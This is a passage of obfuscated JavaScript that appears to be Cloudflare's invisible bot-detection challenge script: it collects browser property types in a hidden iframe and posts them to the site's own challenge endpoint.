T+l0},j=E,i=N[RI(VS.j)](S),z=0;z<i[RI(VS.i)];z++)if(K=i[z],K==='f'&&(K='N'),y[K]){for(N=0;c[RI(VS.M)](N,J[i[z]][RI(VS.i)]);-1===C[K][RI(VS.U)](Z[i[z]][N])&&(c[RI(VS.J)](G,K[i[z]][N])||D[K][RI(VS.g)]('o.'+E[i[z]][N])),N++);}else j[K]=i[i[z]][RI(VS.m)](function(T,Rt){return Rt=RI,j[Rt(Ve.o)]('o.',T)})}},b={},b[Ry(Vu.V)]=R.h,b}(),R3();function R4(Q,R,Vn,RJ,b,V,B,s){if(Vn={o:464,c:538,Q:590,R:452,b:555,V:479,B:583,L:491,s:453,d:422,A:464,g:395,e:463,S:587,F:438,v:453,k:447,y:390,X:395,O:463,Y:448,a:490},RJ=R6,b={'yZDLp':function(L,s){return L(s)},'TYqdL':function(L,s){return L<s},'BILjZ':RJ(Vn.o),'nbmQv':RJ(Vn.c),'OwbYr':function(L,s){return L===s},'oYIXQ':RJ(Vn.Q),'Uvsop':RJ(Vn.R)},!Q[RJ(Vn.b)])return;R===b[RJ(Vn.V)]?(V={},V[RJ(Vn.B)]=b[RJ(Vn.L)],V[RJ(Vn.s)]=Q.r,V[RJ(Vn.d)]=RJ(Vn.A),Qr[RJ(Vn.g)][RJ(Vn.e)](V,'*')):b[RJ(Vn.S)](RJ(Vn.Q),b[RJ(Vn.F)])?(B={},B[RJ(Vn.B)]=b[RJ(Vn.L)],B[RJ(Vn.v)]=Q.r,B[RJ(Vn.d)]=b[RJ(Vn.k)],B[RJ(Vn.y)]=R,Qr[RJ(Vn.X)][RJ(Vn.O)](B,'*')):(s=e&S,F>>=1,v==0&&(k=y,X=b[RJ(Vn.Y)](O,Y++)),a|=(b[RJ(Vn.a)](0,s)?1:0)*I,W<<=1)}function R3(VI,Va,VO,Rw,o,c,Q,R,b,B){if(VI={o:373,c:557,Q:384,R:585,b:486,V:433,B:351,L:553,s:553,d:574,A:459,g:392,e:485,S:485,F:380,v:529,k:588},Va={o:486,c:433,Q:373,R:485},VO={o:439,c:411,Q:444,R:468},Rw=R6,o={'uDxiS':function(V,B){return V(B)},'lDTEM':function(V,B){return V!==B},'ilhbw':function(V){return V()},'BpCzR':Rw(VI.o),'DzaQD':Rw(VI.c),'IPNeT':Rw(VI.Q)},c=Qr[Rw(VI.R)],!c)return;if(!o[Rw(VI.b)](Qi))return;if(Q=![],R=function(RW){if(RW=Rw,o[RW(VO.o)](RW(VO.c),RW(VO.Q))){if(!Q){if(Q=!![],!Qi())return;Qq(function(V){R4(c,V)})}}else if(!B){if(e=!![],!S())return;o[RW(VO.R)](F,function(Y){y(X,Y)})}},QZ[Rw(VI.V)]!==o[Rw(VI.B)])R();else if(Qr[Rw(VI.L)])QZ[Rw(VI.s)](o[Rw(VI.d)],R);else if(Rw(VI.A)!==o[Rw(VI.g)])b=QZ[Rw(VI.e)]||function(){},QZ[Rw(VI.S)]=function(Rn){Rn=Rw,o[Rn(Va.o)](b),QZ[Rn(Va.c)]!==Rn(Va.Q)&&(QZ[Rn(Va.R)]=b,R())};else{for(B=[];B!==null;B=B[Rw(VI.F)](L[Rw(VI.v)](s)),d=A[Rw(VI.k)](g));return B}}function QD(Rj,Rl,o){return Rj={o:429},Rl=R6,o={'lcErZ':function(c){return c()}},o[Rl(Rj.o)](Qf)!==null}function QK(o,c,bQ,RA){return bQ={o:372,c:372,Q:540,R:394,b:375,V:559,B:347},RA=R6,c instanceof o[RA(bQ.o)]&&0<o[RA(bQ.c)][RA(bQ.Q)][RA(bQ.R)][RA(bQ.b)](c)[RA(bQ.V)](RA(bQ.B))}function l(VJ){return VJ='IiYYs,FeFMH,jUzYx,OoZul,kmamx,[native code],AeqyG,KBoSQ,EQgin,BpCzR,Array,ndeAf,UHkAm,RdvRo,isArray,BphgF,catch,SSTpq3,SWVRs,CuVXu,boolean,wdClI,onerror,AsFud,LdyTA,CrpHL,rCFNE,appendChild,teBMT,random,Function,loading,isNaN,call,includes,string,2546696WbKsux,from,concat,8774656LjcegY,length,LRmiB4,IdrtK,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,uJgAE,10881378uhRjJc,pwIFD,aUjz8,detail,OtxxB,IPNeT,OxZgJ,toString,parent,POST,eBlVb,10SOoJas,XMLHttpRequest,bjQUj,wrZOJ,EtwvR,document,pkLOA2,eBIsU,/b/ov1/0.49468192885961054:1769584942:W9gfmXbIFhpfC40KJunynv2IMllSxCLP4L62w0mooLo/,KuHeU,359367QsqiYZ,uczYR,AKGCx8,AIKtu,/invisible/jsd,tiHzd,vuxTW,OZCYu,CXoDZ,EpsDP,AzDqy,tBjYd,/cdn-cgi/challenge-platform/h/,d.cookie,event,onload,timeout,now,QBgdJ,http-code:,join,lcErZ,IVMOv,GMaZJ,map,readyState,navigator,clientInformation,errorInfoObject,charAt,oYIXQ,lDTEM,dpzZp,adcIP,mTHCo,LyCRE,dnnTk,bind,GMoBl,Uvsop,yZDLp,iFSce,tUcIg,Object,error,sid,jsd,contentDocument,IXkYL,stringify,splice,odMLN,_cf_chl_opt,xhr-error,jRuxt,postMessage,success,number,XpVcj,JBxy9,uDxiS,floor,CnwA5,location,ontimeout,QUxjd,6579489jFaXph,contentWindow,send,NXLVS,6HvruQW,BILjZ,RssAR,HrrzyPN,removeChild,pow,DQqEG,onreadystatechange,ilhbw,xHYVk,TkEyw,Lfjga,TYqdL,nbmQv,DqScu,slDbw,LvpHv,novCc,MKhco,rxvNi8,uLCVd,/jsd/oneshot/d251aa49a8a3/0.49468192885961054:1769584942:W9gfmXbIFhpfC40KJunynv2IMllSxCLP4L62w0mooLo/,kIype,cEGXS,fromCharCode,open,body,ckmLZ,push,CMrdo,fyPJW,YfJhs,jpqFk,aQRPc,guAfJ,AcauY,ZytOk,zGlbJ,Ptdcd,UmTvc,WHWXI,IVCSq,display: none,Gvxqk,TQPao,randomUUID,pMypE,zayop,charCodeAt,GnYIr,qSNrV,keys,getOwnPropertyNames,bigint,object,function,540566xIgzNj,cwVNx,OcjHu,createElement,cloudflare-invisible,ObdWs,prototype,nEKHf,style,split,KVsCS,hasOwnProperty,AdeF3,href,RaFzf,XIHvz,7|1|10|9|3|4|0|8|5|6|2,log,error on cf_chl_props,addEventListener,dWdiA,api,sort,DOMContentLoaded,ULyQQ,indexOf,chctx,TYlZ6,VsCwg,undefined,HlisGTNUyqRkgAmEn4+$ZYPFdbeKhjpfJ0rDIW2L-8voxXQ51VcOwzM7Ct6a9Bu3S,kORDa,pRIb1,tabIndex,pxgQF,XKOmG,WfrXI,yqVzs,OGUfF,symbol,DzaQD,iframe,Set,ROXcq,zBCwU,zhdZC,dWTeV,yqpEo,tArJN,source,eGGfm,__CF$cv$params,5285695jRbubW,OwbYr,getPrototypeOf,status,kHCzM,GqEPB'.split(','),l=function(){return VJ},l()}function Qq(o,RG,RZ,R7,c,Q){RG={o:579,c:552},RZ={o:533},R7=R6,c={'zhdZC':function(R){return R()}},Q=c[R7(RG.o)](R1),QM(Q.r,function(R,R8){R8=R7,typeof o===R8(RZ.o)&&o(R),Qp()}),Q.e&&QH(R7(RG.c),Q.e)}function QM(o,c,b8,b7,b6,b5,Rb,Q,R,b,V){b8={o:464,c:396,Q:420,R:499,b:585,V:551,B:460,L:399,s:503,d:441,A:544,g:345,e:410,S:388,F:555,v:424,k:472,y:423,X:364,O:471,Y:547,a:471,I:547,W:555,n:480,J:476,C:481,Z:457},b7={o:461},b6={o:348,c:589,Q:508,R:544,b:427,V:589},b5={o:424},Rb=R6,Q={'AeqyG':function(B,L){return B>=L},'fyPJW':Rb(b8.o),'KVsCS':function(B,L){return B+L},'adcIP':Rb(b8.c),'OoZul':Rb(b8.Q),'pwIFD':Rb(b8.R),'RssAR':function(B){return B()}},R=Qr[Rb(b8.b)],console[Rb(b8.V)](Qr[Rb(b8.B)]),b=new Qr[(Rb(b8.L))](),b[Rb(b8.s)](Q[Rb(b8.d)],Q[Rb(b8.A)](Q[Rb(b8.g)]+Qr[Rb(b8.B)][Rb(b8.e)],Q[Rb(b8.S)])+R.r),R[Rb(b8.F)]&&(b[Rb(b8.v)]=5e3,b[Rb(b8.k)]=function(RV){RV=Rb,c(RV(b5.o))}),b[Rb(b8.y)]=function(RB){RB=Rb,Q[RB(b6.o)](b[RB(b6.c)],200)&&b[RB(b6.c)]<300?c(Q[RB(b6.Q)]):c(Q[RB(b6.R)](RB(b6.b),b[RB(b6.V)]))},b[Rb(b8.X)]=function(RL){RL=Rb,c(RL(b7.o))},V={'t':Qj(),'lhr':QZ[Rb(b8.O)]&&QZ[Rb(b8.O)][Rb(b8.Y)]?QZ[Rb(b8.a)][Rb(b8.I)]:'','api':R[Rb(b8.W)]?!![]:![],'c':Q[Rb(b8.n)](QD),'payload':o},b[Rb(b8.J)](R2[Rb(b8.C)](JSON[Rb(b8.Z)](V)))}function Qf(Rp,R9,c,Q,R,B,b,L){if(Rp={o:541,c:443,Q:368,R:528,b:585,V:368,B:382,L:559,s:506,d:541,A:432,g:465,e:528},R9=R6,c={},c[R9(Rp.o)]=function(V,B){return V+B},c[R9(Rp.c)]=R9(Rp.Q),c[R9(Rp.R)]=function(V,B){return V<B},Q=c,R=Qr[R9(Rp.b)],!R){if(Q[R9(Rp.c)]!==R9(Rp.V)){if(B=I[W],B==='f'&&(B='N'),n[B]){for(L=0;L<J[C[Z]][R9(Rp.B)];-1===G[B][R9(Rp.L)](B[D[E]][L])&&(j(i[M[U]][L])||m[B][R9(Rp.s)](Q[R9(Rp.d)]('o.',H[h[z]][L]))),L++);}else K[B]=N[T[x]][R9(Rp.A)](function(l3){return'o.'+l3})}else return null}return b=R.i,typeof b!==R9(Rp.g)||Q[R9(Rp.e)](b,30)?null:b}function QN(Q,R,V,bB,Rg,B,L,s,A){L=(bB={o:577,c:361,Q:509,R:401,b:446,V:532,B:416,L:354,s:430,d:509,A:401,g:446,e:416,S:354,F:533,v:358,k:514,y:514,X:553,O:557,Y:352,a:356,I:352},Rg=R6,B={},B[Rg(bB.o)]=Rg(bB.c),B[Rg(bB.Q)]=function(g,e){return g==e},B[Rg(bB.R)]=function(g,e){return g===e},B[Rg(bB.b)]=Rg(bB.V),B[Rg(bB.B)]=Rg(bB.L),B);try{s=R[V]}catch(g){return Rg(bB.s)===L[Rg(bB.o)]?![]:'i'}if(L[Rg(bB.d)](null,s))return L[Rg(bB.A)](void 0,s)?'u':'x';if(L[Rg(bB.g)]==typeof s){if(L[Rg(bB.e)]!==Rg(bB.S))return;else try{if(Rg(bB.F)==typeof s[Rg(bB.v)]){if(Rg(bB.k)!==Rg(bB.y))Q[Rg(bB.X)](Rg(bB.O),R);else return s[Rg(bB.v)](function(){}),'p'}}catch(k){}}return Q[Rg(bB.Y)][Rg(bB.a)](s)?'a':L[Rg(bB.R)](s,Q[Rg(bB.I)])?'D':s===!0?'T':!1===s?'F':(A=typeof s,Rg(bB.F)==A?QK(Q,s)?'N':'f':Qz[A]||'?')}function Qj(RN,RQ,o,c){return RN={o:585,c:469,Q:405},RQ=R6,o={'eBIsU':function(Q,R){return Q(R)}},c=Qr[RQ(RN.o)],Math[RQ(RN.c)](+o[RQ(RN.Q)](atob,c.t))}function QU(b9,Rs){return b9={o:523,c:523},Rs=R6,crypto&&crypto[Rs(b9.o)]?crypto[Rs(b9.c)]():''}function QE(o,Rz,Rc){return Rz={o:371},Rc=R6,Math[Rc(Rz.o)]()<o}function P(o,c,Q,R){return o=o-342,Q=l(),R=Q[o],R}function Qi(b1,RR,o,c,Q,R){return b1={o:525,c:469,Q:425,R:513,b:582},RR=R6,o={'zayop':function(b){return b()},'AcauY':function(b,V){return b>V},'tArJN':function(b,V){return b-V}},c=3600,Q=o[RR(b1.o)](Qj),R=Math[RR(b1.c)](Date[RR(b1.Q)]()/1e3),o[RR(b1.R)](o[RR(b1.b)](R,Q),c)?![]:!![]}function R1(bG,Rk,Q,R,b,V,B,L,s,d){Q=(bG={o:344,c:575,Q:517,R:496,b:550,V:543,B:500,L:542,s:520,d:475,A:455,g:504,e:482,S:537,F:511,v:435,k:434,y:369,X:567,O:526,Y:506,a:584,I:580,W:402,n:518,J:349,C:506,Z:414,G:539,f:367,D:526,E:440,j:506,i:483},Rk=R6,{'eGGfm':function(A,g){return A(g)},'dWTeV':function(A,g){return A>g},'EtwvR':function(A,g){return A<<g},'WHWXI':function(A,g){return A&g},'KBoSQ':function(A,g){return g==A},'vuxTW':function(A,g){return A<g},'ObdWs':function(A,g){return g|A},'CrpHL':function(A,g){return g==A},'dpzZp':function(A,g){return A-g},'UmTvc':function(A,g){return A===g},'MKhco':Rk(bG.o),'kIype':function(A,g,S,F,v){return A(g,S,F,v)},'aQRPc':Rk(bG.c)});try{if(Q[Rk(bG.Q)](Q[Rk(bG.R)],Rk(bG.o))){for(R=Rk(bG.b)[Rk(bG.V)]('|'),b=0;!![];){switch(R[b++]){case'0':L=Q[Rk(bG.B)](pRIb1,B,B,'',L);continue;case'1':s[Rk(bG.L)]=Rk(bG.s);continue;case'2':return V={},V.r=L,V.e=null,V;case'3':B=s[Rk(bG.d)];continue;case'4':L={};continue;case'5':L=pRIb1(B,s[Rk(bG.A)],'d.',L);continue;case'6':QZ[Rk(bG.g)][Rk(bG.e)](s);continue;case'7':s=QZ[Rk(bG.S)](Q[Rk(bG.F)]);continue;case'8':L=pRIb1(B,B[Rk(bG.v)]||B[Rk(bG.k)],'n.',L);continue;case'9':QZ[Rk(bG.g)][Rk(bG.y)](s);continue;case'10':s[Rk(bG.X)]='-1';continue}break}}else{if(256>lk[Rk(bG.O)](0)){for(PJ=0;PC<Pr;PG<<=1,Pf-1==Pq?(PD=0,Pp[Rk(bG.Y)](Q[Rk(bG.a)](PE,Pj)),Pi=0):PM++,PZ++);for(PU=Pm[Rk(bG.O)](0),PH=0;Q[Rk(bG.I)](8,Ph);PK=Q[Rk(bG.W)](PN,1)|Q[Rk(bG.n)](PT,1),Q[Rk(bG.J)](Px,o0-1)?(o1=0,o2[Rk(bG.C)](o3(o4)),o5=0):o6++,o7>>=1,Pz++);}else{for(o8=1,o9=0;Q[Rk(bG.Z)](ol,oP);oc=Q[Rk(bG.G)](oQ<<1,oR),Q[Rk(bG.f)](ob,oV-1)?(oB=0,oL[Rk(bG.C)](os(od)),oA=0):og++,oe=0,oo++);for(oS=ou[Rk(bG.D)](0),oF=0;16>ov;oy=oO&1.94|oX<<1.06,oY==Q[Rk(bG.E)](oa,1)?(oI=0,ot[Rk(bG.j)](ow(oW)),on=0):oJ++,oC>>=1,ok++);}PO--,PY==0&&(Pa=PI[Rk(bG.i)](2,Pt),Pw++),delete PW[Pn]}}catch(g){return d={},d.r={},d.e=g,d}}function QT(c,bs,Re,Q,R,V){for(bs={o:581,c:581,Q:380,R:529,b:588},Re=R6,Q={},Q[Re(bs.o)]=function(B,L){return L!==B},R=Q,V=[];R[Re(bs.c)](null,c);V=V[Re(bs.Q)](Object[Re(bs.R)](c)),c=Object[Re(bs.b)](c));return V}function QH(R,b,bc,Rd,V,B,L,s,d,A,g,S,F){if(bc={o:406,c:412,Q:396,R:494,b:546,V:561,B:585,L:442,s:420,d:460,A:410,g:484,e:409,S:399,F:503,v:363,k:424,y:472,X:470,O:359,Y:359,a:383,I:383,W:404,n:460,J:389,C:467,Z:436,G:560,f:583,D:454,E:476,j:481},Rd=R6,V={'LvpHv':function(v,k){return v(k)},'mTHCo':function(v,k){return v+k},'DQqEG':Rd(bc.o),'uczYR':Rd(bc.c),'wdClI':Rd(bc.Q)},!V[Rd(bc.R)](QE,0))return![];L=(B={},B[Rd(bc.b)]=R,B[Rd(bc.V)]=b,B);try{s=Qr[Rd(bc.B)],d=V[Rd(bc.L)](V[Rd(bc.L)](Rd(bc.s)+Qr[Rd(bc.d)][Rd(bc.A)]+V[Rd(bc.g)],s.r),V[Rd(bc.e)]),A=new Qr[(Rd(bc.S))](),A[Rd(bc.F)](V[Rd(bc.v)],d),A[Rd(bc.k)]=2500,A[Rd(bc.y)]=function(){},g={},g[Rd(bc.X)]=Qr[Rd(bc.d)][Rd(bc.X)],g[Rd(bc.O)]=Qr[Rd(bc.d)][Rd(bc.Y)],g[Rd(bc.a)]=Qr[Rd(bc.d)][Rd(bc.I)],g[Rd(bc.W)]=Qr[Rd(bc.n)][Rd(bc.J)],g[Rd(bc.C)]=Qm,S=g,F={},F[Rd(bc.Z)]=L,F[Rd(bc.G)]=S,F[Rd(bc.f)]=Rd(bc.D),A[Rd(bc.E)](R2[Rd(bc.j)](F))}catch(v){}}function Qp(Rh,RH,RP,o,c,R){if(Rh={o:418,c:462,Q:418,R:568,b:549,V:562},RH={o:571},RP=R6,o={'yqVzs':function(Q){return Q()},'jRuxt':function(Q,R){return Q===R},'pxgQF':RP(Rh.o),'XIHvz':function(Q,R){return Q(R)},'VsCwg':function(Q,R,b){return Q(R,b)}},c=Qf(),o[RP(Rh.c)](c,null))return;if(QG){if(RP(Rh.Q)===o[RP(Rh.R)])o[RP(Rh.b)](clearTimeout,QG);else return R={},R.r={},R.e=c,R}QG=o[RP(Rh.V)](setTimeout,function(Ro){Ro=RP,o[Ro(RH.o)](Qq)},1e3*c)}}()